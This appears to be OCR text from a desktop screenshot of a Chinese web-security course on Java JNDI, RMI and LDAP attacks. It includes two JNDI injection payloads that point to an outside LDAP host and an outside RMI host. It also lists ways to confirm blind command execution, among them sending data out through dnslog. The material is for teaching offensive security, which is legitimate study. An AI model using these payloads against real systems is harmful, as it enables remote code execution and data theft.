 回收站
新建文件夹
(4)
新建文件夹
(5)
新建 文本文
档 (8).txt
正在讲话: 小迪安全;
应用
目录
文档
图片
压缩
其它
Foxmail
Teleport Ultra
EV录屏
Easy CHM
Restorator
EV加密播放2
EV加密2
EV视频转换器
Postman
firefox
桌面助手
21 : 53
07月18日 星期二 癸卯•兔•六月初一
桌面整理 健康护眼 快速搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
聊天
1、直接将执行结果写入到静态资源文件里，如html、j
等，然后访问。
2、通过dnslog进行数据外带，但如果无法执行dns请求
就无法验证了。
3、接将命令执行结果回显到请求Poc的HTTP响应中。
不回显常见判断细节方法：
例：
https://mp.weixin.qq.com/s/qhLhgbNwocC07AN48
eQ0sw
发送至: 所有人
第67天：WEB攻防-Java...
第67天：WEB攻防-Java安全&JNDI&RMI&LDAP&五大...
最近保存 20:11
23
插入
Monaco
PDF转换
生成图片
82 {jndi:ldap://jebqzwhwtn.dnstunnel.run}
83 {jndi:rmi://47.94.236.117:1099/l6v1wz}
84
85 不回显常见判断通用方法：
86 、直接将执行结果写入到静态资源文件里，如 html、js 等，然后访问。
87 、通过 dnslog 进行数据外带，但如果无法执行 dns 请求就无法验证了。
88 、接将命令执行结果回显到请求 Poc 的 HTTP 响应中。
89 不回显常见判断细节方法：
90 ：https://mp.weixin.qq.com/s/qhLhgbNwocC07AN48eQ0sw
目录